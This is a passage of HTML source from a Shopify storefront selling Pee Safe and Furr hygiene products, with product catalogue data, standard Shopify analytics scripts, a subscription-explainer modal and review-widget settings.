Title\"},{\"price\":{\"amount\":1599.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Menstrual Cup Steam Sterilizer\",\"vendor\":\"Pee Safe\",\"id\":\"6731214717039\",\"untranslatedTitle\":\"Menstrual Cup Steam Sterilizer\",\"url\":\"\/products\/pee-safe-menstrual-cup-steam-sterilizer\",\"type\":\"Menstrual Cup Range\"},\"id\":\"39871163826287\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/MC_steam_sterilizer_Box_product.jpg?v=1756094454\"},\"sku\":\"RC283\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":169.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Intimate Powder (75 GM)\",\"vendor\":\"Pee Safe\",\"id\":\"4464431136879\",\"untranslatedTitle\":\"Intimate Powder (75 GM)\",\"url\":\"\/products\/intimate-powder\",\"type\":\"Intimate Powder\"},\"id\":\"31617678540911\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Intimate_powder_women.jpg?v=1756094475\"},\"sku\":\"RC154\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":349.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Toilet Seat Sanitizer Spray (Mint) - 50 ML (Pack of 3)\",\"vendor\":\"Pee Safe\",\"id\":\"1690031423599\",\"untranslatedTitle\":\"Toilet Seat Sanitizer Spray (Mint) - 50 ML (Pack of 3)\",\"url\":\"\/products\/pee-safe-toilet-seat-sanitizer-spray-mint-50-ml-pack-of-3\",\"type\":\"Toilet Seat Sanitizers\"},\"id\":\"15570220908655\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Toilet_Seat_Sanitizer_Spray_Mint_-_75_ml_pack_of_3_copy.jpg?v=1756094521\"},\"sku\":\"RC030A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[{"id":7796559085679,"gid":"gid:\/\/shopify\/Product\/7796559085679","vendor":"Pee Safe","type":"Period Kit","handle":"zero-period-kit","variants":[{"id":43008463077487,"price":52400,"name":"Zero Period Kit","public_title":null,"sku":"RC488"}],"remote":false},{"id":1952530006127,"gid":"gid:\/\/shopify\/Product\/1952530006127","vendor":"Pee Safe","type":"Cramp Relief Roll On","handle":"pee-safe-feminine-cramp-relief-roll-on-with-ayurveda-extracts-10-ml","variants":[{"id":31838051795055,"price":18600,"name":"Cramp Relief Roll On (10 ML)","public_title":null,"sku":"RC068"}],"remote":false},{"id":3961478414447,"gid":"gid:\/\/shopify\/Product\/3961478414447","vendor":"Pee Safe","type":"Menstrual Cup Range","handle":"reusable-menstrual-cup-small","variants":[{"id":29510944194671,"price":32700,"name":"Menstrual Cup - Medium","public_title":null,"sku":"RC133A"}],"remote":false},{"id":1689829474415,"gid":"gid:\/\/shopify\/Product\/1689829474415","vendor":"Pee Safe","type":"Panty Liners","handle":"pee-safe-aloe-vera-panty-liners-set-of-2-pack-of-50","variants":[{"id":15568929751151,"price":24900,"name":"Aloe Vera Panty Liners (50 Liners)","public_title":null,"sku":"RC065A"}],"remote":false},{"id":6715445379183,"gid":"gid:\/\/shopify\/Product\/6715445379183","vendor":"Furr","type":"Acne Relief Patch","handle":"furr-hydrocolloid-acne-relief-patches","variants":[{"id":40855972184175,"price":28000,"name":"Pimple Patches (60 Patches)","public_title":null,"sku":"RC273A"}],"remote":false},{"id":4585227223151,"gid":"gid:\/\/shopify\/Product\/4585227223151","vendor":"Pee Safe","type":"Menstrual Cup Range","handle":"pee-safe-reusable-menstrual-cups-small-pack-of-2","variants":[{"id":32196074831983,"price":49700,"name":"Menstrual Cups - Medium (Pack of 2)","public_title":null,"sku":"RC303"}],"remote":false},{"id":1695694487663,"gid":"gid:\/\/shopify\/Product\/1695694487663","vendor":"Pee Safe","type":"Intimate Wash","handle":"pee-safe-natural-intimate-wash-105-ml","variants":[{"id":15603655573615,"price":11800,"name":"Daily Natural Intimate Wash For Women (105 ML)","public_title":null,"sku":"RC042"}],"remote":false},{"id":3961476087919,"gid":"gid:\/\/shopify\/Product\/3961476087919","vendor":"Pee Safe","type":"Menstrual Cup Range","handle":"reusable-menstrual-cups-large","variants":[{"id":29510937870447,"price":32700,"name":"Menstrual Cup - Large","public_title":null,"sku":"RC132A"}],"remote":false},{"id":4337659871343,"gid":"gid:\/\/shopify\/Product\/4337659871343","vendor":"Pee Safe","type":"Menstrual Cup Range","handle":"pee-safe-reusable-menstrual-cup-extra-small","variants":[{"id":31140921278575,"price":32700,"name":"Menstrual Cup - Small","public_title":null,"sku":"RC151A"}],"remote":false},{"id":2123099078767,"gid":"gid:\/\/shopify\/Product\/2123099078767","vendor":"Pee Safe","type":"Panty Liners","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4","variants":[{"id":20016148775023,"price":48000,"name":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","public_title":null,"sku":"RW0262"}],"remote":false},{"id":3854859698287,"gid":"gid:\/\/shopify\/Product\/3854859698287","vendor":"Pee Safe","type":"Biodegradable Sanitary Pads","handle":"pee-safe-100-organic-cotton-biodegradable-sanitary-pads-overnight","variants":[{"id":29154509127791,"price":22400,"name":"Biodegradable Sanitary Pads - Overnight (Pack of 10)","public_title":null,"sku":"RC120"}],"remote":false},{"id":1689957564527,"gid":"gid:\/\/shopify\/Product\/1689957564527","vendor":"Pee Safe","type":"Toilet Seat Sanitizers","handle":"pee-safe-toilet-seat-sanitizer-spray-mint-75-ml","variants":[{"id":15569734074479,"price":18000,"name":"Toilet Seat Sanitizer Spray (Mint) - 75 ML","public_title":null,"sku":"RC021A"}],"remote":false},{"id":1695798755439,"gid":"gid:\/\/shopify\/Product\/1695798755439","vendor":"Pee Safe","type":"Panty Liners","handle":"pee-safe-aloe-vera-panty-liners-pack-of-25","variants":[{"id":15793407426671,"price":12000,"name":"Aloe Vera Panty Liners (20 Liners)","public_title":null,"sku":"RC086A"}],"remote":false},{"id":6957896597615,"gid":"gid:\/\/shopify\/Product\/6957896597615","vendor":"Pee Safe","type":"Menstrual Cup Range","handle":"menstrual-cups-sterilizer-container","variants":[{"id":40762741719151,"price":52400,"name":"Menstrual Cup (M) + Sterilizer Container","public_title":null,"sku":"RW0216"}],"remote":false},{"id":1690058424431,"gid":"gid:\/\/shopify\/Product\/1690058424431","vendor":"Pee Safe","type":"Toilet Seat Sanitizers","handle":"pee-safe-toilet-seat-sanitizer-spray-mint-50-ml","variants":[{"id":15570393530479,"price":12000,"name":"Toilet Seat Sanitizer Spray (Mint) - 50 ML","public_title":null,"sku":"RC039P"}],"remote":false},{"id":1695425069167,"gid":"gid:\/\/shopify\/Product\/1695425069167","vendor":"Pee Safe","type":"Toilet Seat Sanitizers","handle":"pee-safe-toilet-seat-sanitizer-spray-floral-75-ml","variants":[{"id":15602038866031,"price":18000,"name":"Toilet Seat Sanitizer Spray (Floral) - 75 ML","public_title":null,"sku":"RC049P"}],"remote":false},{"id":7234009727087,"gid":"gid:\/\/shopify\/Product\/7234009727087","vendor":"Furr","type":"Trimmer","handle":"rechargeable-multipurpose-trimmer","variants":[{"id":41423709569135,"price":99900,"name":"Rechargeable Multipurpose Trimmer","public_title":null,"sku":"RC438"}],"remote":false},{"id":4119035609199,"gid":"gid:\/\/shopify\/Product\/4119035609199","vendor":"Pee Safe","type":"Biodegradable Sanitary Pads","handle":"pee-safe-sanitary-pads-subscription-box","variants":[{"id":30252669861999,"price":79900,"name":"Biodegradable Sanitary Pads - Subscription Pack (Pack of 32)","public_title":null,"sku":"RC145"}],"remote":false},{"id":6918609174639,"gid":"gid:\/\/shopify\/Product\/6918609174639","vendor":"Furr","type":"Nose Strips","handle":"furr-charcoal-nose-strips-pack-of-3","variants":[{"id":40679344996463,"price":24900,"name":"Bamboo Charcoal Nose Strips (9N)","public_title":null,"sku":"RC314A"}],"remote":false},{"id":6909807558767,"gid":"gid:\/\/shopify\/Product\/6909807558767","vendor":"Furr","type":"Nose Strips","handle":"furr-charcoal-nose-strips","variants":[{"id":40665114214511,"price":9400,"name":"Bamboo Charcoal Nose Strips (3N)","public_title":null,"sku":"RC307"}],"remote":false},{"id":3854860189807,"gid":"gid:\/\/shopify\/Product\/3854860189807","vendor":"Pee Safe","type":"Biodegradable Sanitary Pads","handle":"pee-safe-100-organic-cotton-ultra-thin-biodegradable-sanitary-pads-regular","variants":[{"id":42153677488239,"price":22400,"name":"Biodegradable Sanitary Pads - Regular (Pack of 10)","public_title":null,"sku":"RC119"}],"remote":false},{"id":1695395119215,"gid":"gid:\/\/shopify\/Product\/1695395119215","vendor":"Pee Safe","type":"Toilet Seat Sanitizers","handle":"pee-safe-toilet-seat-sanitizer-spray-lavender-50-ml","variants":[{"id":15601923653743,"price":12000,"name":"Toilet Seat Sanitizer Spray (Lavender) - 50 ML","public_title":null,"sku":"RC040"}],"remote":false},{"id":1695370477679,"gid":"gid:\/\/shopify\/Product\/1695370477679","vendor":"Pee Safe","type":"Toilet Seat Sanitizers","handle":"pee-safe-toilet-seat-sanitizer-spray-lavender-50-ml-pack-of-3","variants":[{"id":15601834262639,"price":34900,"name":"Toilet Seat Sanitizer Spray (Lavender) - 50 ML (Pack of 3)","public_title":null,"sku":"RC044"}],"remote":false},{"id":6549231468655,"gid":"gid:\/\/shopify\/Product\/6549231468655","vendor":"Furr","type":"Bikini Razor","handle":"furr-bikini-razor","variants":[{"id":39263438438511,"price":13000,"name":"Bikini Line Trimming Razor For Women (1N)","public_title":null,"sku":"RC262"}],"remote":false},{"id":1914541178991,"gid":"gid:\/\/shopify\/Product\/1914541178991","vendor":"Pee Safe","type":"Sweat Pads","handle":"pee-safe-disposable-underarm-sweat-pads-straight-pack-of-14","variants":[{"id":17991224524911,"price":15900,"name":"Disposable Underarm Sweat Pads (Straight) - 14 Pads","public_title":null,"sku":"RC078"}],"remote":false},{"id":7102744133743,"gid":"gid:\/\/shopify\/Product\/7102744133743","vendor":"Pee Safe","type":"Menstrual Cup Range","handle":"menstrual-cup-wash-100-ml","variants":[{"id":41062747734127,"price":19900,"name":"Menstrual Cup Wash (100 ML)","public_title":null,"sku":"RC396"}],"remote":false},{"id":1695750094959,"gid":"gid:\/\/shopify\/Product\/1695750094959","vendor":"Pee Safe","type":"Intimate Wipes","handle":"pee-safe-natural-intimate-wipes-set-of-4-40-wipes","variants":[{"id":15604012515439,"price":19900,"name":"Natural Intimate Wipes For Women (40N)","public_title":null,"sku":"RC058"}],"remote":false},{"id":6731214717039,"gid":"gid:\/\/shopify\/Product\/6731214717039","vendor":"Pee Safe","type":"Menstrual Cup Range","handle":"pee-safe-menstrual-cup-steam-sterilizer","variants":[{"id":39871163826287,"price":159900,"name":"Menstrual Cup Steam Sterilizer","public_title":null,"sku":"RC283"}],"remote":false},{"id":4464431136879,"gid":"gid:\/\/shopify\/Product\/4464431136879","vendor":"Pee Safe","type":"Intimate Powder","handle":"intimate-powder","variants":[{"id":31617678540911,"price":16900,"name":"Intimate Powder (75 GM)","public_title":null,"sku":"RC154"}],"remote":false},{"id":1690031423599,"gid":"gid:\/\/shopify\/Product\/1690031423599","vendor":"Pee Safe","type":"Toilet Seat Sanitizers","handle":"pee-safe-toilet-seat-sanitizer-spray-mint-50-ml-pack-of-3","variants":[{"id":15570220908655,"price":34900,"name":"Toilet Seat Sanitizer Spray (Mint) - 50 ML (Pack of 3)","public_title":null,"sku":"RC030A"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":294042140783,"requestId":"0cf33cb4-0328-4191-8d36-138909f6603f-1769784383"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5578555503,
      theme_id: 131733815407,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.peesafe.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.peesafe.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.peesafe.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5578555503,"isMerchantRequest":null,"themeId":131733815407,"themeCityHash":"10075302122278385156","contentLanguage":"en","currency":"INR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":294042140783,"requestId":"0cf33cb4-0328-4191-8d36-138909f6603f-1769784383","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: all-products","collectionName":"all-products","collectionId":294042140783,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.peesafe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.peesafe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="5578555503"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="131733815407"
  data-theme-name="Impact"
  data-theme-version="5.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.peesafe.com/api/collect"
></script>
</head>
<body>

  

  <style>
    /* Trigger button */
    .subscription-info-trigger {
      padding-top: 4px;
      font-size: 14px;
      font-weight: 700;
      font-family: "Avolta", sans-serif;
      color: #84cc16;
      text-align: center;
      cursor: pointer;
      text-decoration: underline;
      transition: color 0.2s ease;
    }

    /* Modal overlay */
    .subscription-modal {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 999999;
      padding: 20px;
      overflow-y: auto; 
      -webkit-overflow-scrolling: touch; 
    }
    
    /* Prevent background scroll when modal is open - no position fixed needed! */
    body.modal-open {
      overflow: hidden !important;
    }

    /* Modal content box */
    .subscription-modal-content {
      background: #fff;
      padding: 45px;
      border-radius: 20px;
      max-width: 650px;
      width: 100%;
      position: relative;
      box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
    }

    /* Close button */
    .subscription-close {
      position: absolute;
      right: 25px;
      top: 25px;
      font-size: 28px;
      cursor: pointer;
      color: #999;
      width: 36px;
      height: 36px;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 50%;
    }

    .subscription-close:hover {
      color: black;
      background:rgb(205, 235, 160);

    }

    /* Title */
    .subscription-title {
      font-size: 32px;
      margin-bottom: 35px;
      color: #2d2d2d;
      font-weight: 600;
      line-height: 1.3;
    }

    .subscription-title .italic {
      font-style: italic;
      color: #84cc16;
      font-weight: 600;
    }

    /* Steps container */
    .subscription-steps {
      position: relative;
      margin: 23px 0;
    }

    /* Individual step */
    .step {
      position: relative;
      display: flex;
      gap: 20px;
      margin-bottom: 32px;
      padding-left: 8px;
    }

    .step:last-child {
      margin-bottom: 0;
    }

    /* Step numbers */
    .step-number {
      width: 42px;
      height: 42px;
      min-width: 42px;
      min-height: 42px;
      border-radius: 50%;
      background: #84cc16;
      color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: 700;
      font-size: 18px;
      box-shadow: 0 2px 8px rgba(255, 107, 107, 0.25);
      z-index: 2;
    }

    .step::before {
  content: "";
  position: absolute;
  left: 29px;
  top: 42px;
  width: 2px;
  height: calc(100% - 10px);
  background-image: linear-gradient(
    to bottom,
    rgba(101, 51, 52, 0.15),
    rgba(101, 51, 52, 0.05),
    rgba(101, 51, 52, 0)
  );
  z-index: 1;
}


    .step:last-child::before {
      display: none;
    }

    /* Step text */
    .step-text {
      flex: 1;
      padding-top: 2px;
    }

    .step-text strong {
      font-size: 18px;
      color: #2d2d2d;
      font-weight: 600;
      display: block;
      margin-bottom: 6px;
    }

    .step-text p {
      font-size: 15px;
      margin: 0;
      color: #666;
      line-height: 1.5;
    }

    /* Done button */
    .subscription-done-btn {
      width: 100%;
      padding: 16px;
      background: #84cc16;
      color: #fff;
      border: none;
      border-radius: 50px;
      font-size: 17px;
      font-weight: 600;
      cursor: pointer;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      text-align: center;
    }

    /* Mobile responsiveness */
    @media (max-width: 768px) {
      .subscription-modal {
        align-items: flex-end;
        padding: 0;
      }

      .subscription-modal-content {
        width: 100%;
        max-height: 88vh;
        border-radius: 20px 20px 0 0;
        padding: 35px 25px;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
      }

      .subscription-title {
        font-size: 26px;
        margin-bottom: 28px;
        padding-right: 35px;
      }

      .step-number {
        width: 38px;
        height: 38px;
        min-width: 38px;
        min-height: 38px;
        font-size: 16px;
      }

      .step::before {
        left: 27px;
      }

      .step-text strong {
        font-size: 16px;
      }

      .step-text p {
        font-size: 14px;
      }

      .step {
        margin-bottom: 28px;
        gap: 16px;
      }

      .subscription-done-btn {
        padding: 15px;
        font-size: 16px;
      }
    }

    @media (max-width: 480px) {
      .subscription-modal-content {
        padding: 30px 20px;
      }

      .subscription-title {
        font-size: 24px;
      }

      .step-number {
        width: 36px;
        height: 36px;
        min-width: 36px;
        min-height: 36px;
        font-size: 15px;
      }

      .step::before {
        left: 26px;
      }
    }
  </style>

  <div id="subscription-info-modal" class="subscription-modal">
    <div class="subscription-modal-content">
      <span class="subscription-close">&times;</span>

      <h2 class="subscription-title">
        How <span class="italic">subscription works</span>
      </h2>

      <div class="subscription-steps">
        <div class="step">
          <div class="step-number">1</div>
          <div class="step-text">
            <strong>Choose Your Plan</strong>
            <p>Select the quantity of packs you need each cycle.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">2</div>
          <div class="step-text">
            <strong>Select Your Frequency</strong>
            <p>Set how often you would like them delivered.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">3</div>
          <div class="step-text">
            <strong>Save every cycle</strong>
            <p>Enjoy exclusive savings on every subscription order.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">4</div>
          <div class="step-text">
            <strong>Automated delivery</strong>
            <p>Your packs arrive at your doorstep, right when you need them.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">5</div>
          <div class="step-text">
            <strong>Pause or cancel anytime</strong>
            <p>You will be charged automatically each month but you&apos;re in control, always.</p>
          </div>
        </div>
      </div>

      <button class="subscription-done-btn">DONE</button>
    </div>
  </div>

  <script>
    document.addEventListener("DOMContentLoaded", function () {
      const btn = document.getElementById("subscription-info-button");
      const modal = document.getElementById("subscription-info-modal");
      const close = document.querySelector(".subscription-close");
      const doneBtn = document.querySelector(".subscription-done-btn");

      if (btn) {
        btn.addEventListener("click", () => {
          modal.style.display = "flex";
          document.body.classList.add("modal-open");
        });
      }

      function closeModal() {
        modal.style.display = "none";
        document.body.classList.remove("modal-open");
      }

      close.addEventListener("click", closeModal);
      doneBtn.addEventListener("click", closeModal);

      window.addEventListener("click", (e) => {
        if (e.target === modal) closeModal();
      });
    });
  </script>

<style>  </style>
<div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"allReviewBlock":{"heading":"","useSimpleSummary":"false","maxReview":"2","onlyMedia":"false","onlyPositive":"true","selectedProduct":"7650763702383,7014744391791","hideProductThumbnails":"false","summaryBgColor":"#f8f8f8","bgColor":"#ffffff"},"createdAt":"2024-03-08T06:43:09.058Z","reviewCarouselWidget":{"customPositionHomeDirection":"after","customPositionCatalog":"","showPreview":true,"displayBadge":"after-customer-name","carouselHeading":"See what our customers said","enableCarousel":false,"customPositionCatalogDirection":"after","hideCarouselImages":false,"badgeIconType":"badge-circle","customPositionProductDirection":"after","carouselHeadingColor":"#000000","carouselMinimumRating":"all-reviews","customPositionProduct":"","customPositionHome":"","showMobileNavigation":false,"hideCarouselProductName":false,"isEnableBadge":true},"shopDomain":"pee-safe.myshopify.com","reviewPop":{"includedPages":"","popDesktopStyle":"pop-vertical-image-1","showOnMobile":true,"emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","showReviewImage":true,"desktopPosition":"desktop-bottom-left","enabled":false,"minimumRating":"all-reviews","emptyImageCustom":"","pageShow":[],"excludedPages":"","showOnDesktop":true,"popMobileStyle":"pop-horizontal-image-1","mobilePosition":"mobile-horizontal-bottom","customCss":""},"shopId":"bO0JK67cTGLjXFvixete","submitForm":{"backgroundColor":"#FFFFFF","designPreset":"submit-popup","cancelButtonColor":"#FFFFFF","buttonColor":"#202223","cancelTextColor":"#202223","buttonTextColor":"#FFFFFF","textColor":"#202223","validationsColor":"#D72C0D","isUseDynamicQuestion":false},"reviewWidget":{"customPositionCatalog":"","showOnMobile":true,"showOnHomePage":false,"desktopPosition":"desktop-right","enablePopupReview":false,"hideNoStarRating":false,"minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","enableSidebar":false,"mobilePosition":"mobile-left","starRatingStyle":"show_reviews_within_separately","showProductPageBlock":true,"showOnProductList":true,"floatBtnIconCustom":"","showPreview":false,"enableStarRating":true,"showCatalogPage":true,"customPositionCatalogDirection":"after","previewType":"star-rating-settings","showProductPage":true,"floatBtnBgColor":"#000000","presetStarRating":"detail","customPositionProductDirection":"after","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","starRatingStyleOptions":"show_reviews_within_total_rating","customPositionProduct":"","customProductContainer":"","showOnDesktop":true,"floatBtnTextColor":"#FFFFFF","showByProduct":true},"reviewBlock":{"dateFormat":"mm_dd_yyyy","summaryButton":"Write a review","primaryColor":"#121212","defaultSort":"10","isHideSummaryWhenNoReview":false,"designPreset":"modern","isShowBadgeText":false,"inlinePosition":"below-product","buttonBorderRadius":4,"summaryHeading":"Review","boxBackgroundColor":"#F6F6F6","styleAvatar":"pastel","requiredName":true,"formatCustomerName":"full_name","displayBadge":"after-customer-name","submitTextColor":"#ffffff","shopLogoNotify":"","badgeIconType":"badge-circle","starColorType":"single-color","cardBackgroundColor":"#FFFFFF","hasPolicy":true,"submitButtonColor":"#166CE1","twoStarColor":"#E67F22","customPosition":".shopify-payment-button","mediaPositionCarousel":"top","fiveStarColor":"#16A086","themeId":"navy","preset":0,"oneStarColor":"#E84C3D","threeStarColor":"#F1C40F","cardSizeCarousel":"320","isPrioritizeImageReviews":false,"customPositionDirection":"after","policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","emptyStarColor":"#BFBFBF","customCss":"div#AirReviews-Modal__Container--mobile {\n    z-index: 5001 !important;\n}","starIconType":"trustpilot","badgeColor":"#2C6ECB","backgroundColor":"#EDEDED","headingColor":"#000000","customerNameColor":"#202223","showNavigationCarousel":false,"singleStarColor":"#FABF46","contentColor":"#6D7175","layout":"list","enabledVariant":false,"storeLogo":"","advancedSetting":true,"fourStarColor":"#27AE61","requiredEmail":false,"secondaryColor":"#383838","font":"Inter","isEnableBadge":false,"summaryTextColor":"#121212"},"enabledEmailMerchant":false,"generalSetting":{"maxReviewImport":"100","autoTranslate":"english","autoSubmitPublish":"five","isTrashFeatureEnabled":false,"hideReviewDate":"","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"positive","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":false,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":false,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"allReviewsPage":[{"firstName":"Alka","lastName":"","images":[],"rate":5,"content":"Excellent product..😍","variants":[],"first_name":"Alka","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"}],"productIds":[7650763702383],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-09-24T07:06:51.286Z","id":"qRT4lUrJMnajOZmYhudQ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - 